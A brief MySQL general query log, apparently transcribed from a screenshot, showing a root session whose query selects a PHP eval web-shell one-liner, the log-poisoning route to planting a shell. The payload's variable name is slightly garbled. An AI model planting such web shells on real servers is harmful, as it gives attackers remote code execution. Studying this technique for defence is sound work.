 1 G:\PhpStudy\MySQL\bin\mysqld.exe, Version: 5.5.53 (MySQL Community Server
(GPL)). started with:
2 TCP Port: 3306, Named Pipe: MySQL
3 Time                 Id Command    Argument
4            10 Quit
5 230410  9:42:47    11 Connect   root@localhost on
6            11 Query SET NAMES 'utf8' COLLATE 'utf8_general_ci'
7            11 Query select '<?php @eval($_REQUEST_[8]);?>'
8            11 Quit
9